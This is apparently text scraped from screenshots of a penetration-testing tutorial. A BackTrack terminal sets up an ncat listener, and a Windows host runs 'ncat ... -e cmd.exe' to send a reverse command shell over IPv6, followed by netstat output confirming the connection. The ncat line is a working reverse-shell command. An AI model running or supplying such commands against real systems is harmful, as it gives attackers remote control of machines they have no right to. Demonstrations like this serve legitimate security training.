 root@bt: ~
File Edit View Terminal Help
root@bt:~# ncat -6 -l -p 443
C:\Program Files\Nmap>ncat -6 -C fe80::20c:29ff:fe4b:5cbe%10 443 -e cmd.exe
ncat -6 -C fe80::20c:29ff:fe4b:5cbe%10 443 -e cmd.exe
<< back | tr
root@bt: ~
File Edit View Terminal Help
root@bt:~# ncat -6 -l -p 443
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Program Files\Nmap>
C:\>netstat -an | find "ESTABLISHED"
TCP    [fe80::15d6:ae01:f114:f37%10]:49157  [fe80::20c:29ff:fe4b:5cbe%10]:4444  ESTABLISHED
TCP    [fe80::15d6:ae01:f114:f37%10]:49159  [fe80::20c:29ff:fe4b:5cbe%10]:443  ESTABLISHED